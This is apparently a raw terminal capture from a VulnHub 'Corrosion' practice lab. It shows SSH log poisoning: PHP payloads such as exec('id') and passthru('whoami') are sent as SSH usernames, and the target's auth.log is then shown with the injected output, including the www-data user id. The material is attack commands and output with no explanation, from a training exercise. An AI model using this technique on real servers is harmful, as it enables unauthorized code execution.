 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 09:09:53 PM IST 2021.12.23 21:09:53
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo ini_get("disable_functions"); ?>'@$RHOST
<?php echo ini_get("disable_functions"); ?>@192.168.56.80's password:
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 09:11:29 PM IST 2021.12.23 21:11:29
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo exec("id"); ?>'@$RHOST
<?php echo exec("id"); ?>@192.168.56.80's password:
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 09:18:51 PM IST 2021.12.23 21:18:51
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo passthru("whoami"); ?>'@$RHOST
<?php echo passthru("whoami"); ?>@192.168.56.80's password:
7 Dec 23 14:11:10 corrosion dbus-daemon[632]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=
8 Dec 23 14:11:28 corrosion sshd[1399]: Invalid user pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifst
9 Dec 23 14:11:29 corrosion sshd[1399]: Connection closed by invalid user pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_
10 Dec 23 14:12:01 corrosion CRON[1404]: pam_unix(cron:session): session opened for user root by (uid=0)
11 Dec 23 14:12:01 corrosion CRON[1404]: pam_unix(cron:session): session closed for user root
12 Dec 23 14:13:01 corrosion CRON[1409]: pam_unix(cron:session): session opened for user root by (uid=0)
13 Dec 23 14:13:01 corrosion CRON[1409]: pam_unix(cron:session): session closed for user root
14 Dec 23 14:14:02 corrosion CRON[1412]: pam_unix(cron:session): session opened for user root by (uid=0)
15 Dec 23 14:14:02 corrosion CRON[1412]: pam_unix(cron:session): session closed for user root
16 Dec 23 14:15:01 corrosion CRON[1416]: pam_unix(cron:session): session opened for user root by (uid=0)
17 Dec 23 14:15:01 corrosion CRON[1416]: pam_unix(cron:session): session closed for user root
18 Dec 23 14:16:01 corrosion CRON[1531]: pam_unix(cron:session): session opened for user root by (uid=0)
19 Dec 23 14:16:01 corrosion CRON[1531]: pam_unix(cron:session): session closed for user root
20 Dec 23 14:17:01 corrosion CRON[1536]: pam_unix(cron:session): session opened for user root by (uid=0)
21 Dec 23 14:17:01 corrosion CRON[1535]: pam_unix(cron:session): session opened for user root by (uid=0)
22 Dec 23 14:17:01 corrosion CRON[1536]: pam_unix(cron:session): session closed for user root
23 Dec 23 14:17:01 corrosion CRON[1535]: pam_unix(cron:session): session closed for user root
24 Dec 23 14:18:01 corrosion CRON[1541]: pam_unix(cron:session): session opened for user root by (uid=0)
25 Dec 23 14:18:01 corrosion CRON[1541]: pam_unix(cron:session): session closed for user root
26 Dec 23 14:18:50 corrosion sshd[1548]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.70 po
27 Dec 23 14:18:51 corrosion sshd[1548]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
28 Dec 23 14:19:01 corrosion CRON[1554]: pam_unix(cron:session): session opened for user root by (uid=0)
29 Dec 23 14:19:01 corrosion CRON[1554]: pam_unix(cron:session): session closed for user root
30 Dec 23 14:19:09 corrosion sshd[1557]: Invalid user www-data
31 from 192.168.56.70 port 54672
32 Dec 23 14:19:10 corrosion sshd[1557]: Connection closed by invalid user www-data
33 192.168.56.70 port 54672 [preauth]
34